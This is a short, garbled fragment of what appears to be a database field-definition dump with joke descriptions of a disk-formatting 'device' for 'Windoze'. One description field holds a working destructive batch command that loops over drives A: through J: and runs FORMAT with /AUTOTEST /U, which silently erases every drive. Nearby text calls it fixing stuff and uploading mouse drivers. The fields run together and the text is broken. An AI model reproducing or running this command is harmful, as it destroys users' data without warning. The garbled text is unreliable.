

HBN,C,25 CADESC\_1,C,75 BILL MARCY Z DEVICE FOR FORMATTING DISKETTES FOR USE WITH WINDOZE

DESC\_2,C,75 FORMATS C: FIRST FOR PROPER USE OF WINDOWS

DESC\_3,C,75 DESC\_4,CDESC\_5,C,75 FOR %%i IN (A: B: C: D: E: F: G: H: I: J:) DO FORMAT %%i /AUTOTEST /U DELETE FIX STUFF

DESC\_6,C,75DESC\_7,C,75DESC\_8,C,75DESC\_9,C,75 DESC\_10,C,75 BID2,N,8,0 UPLOAD MOUSE DRIVERS **.....** 

BID3,N,8,0 BN2,C,25 BN3,C,25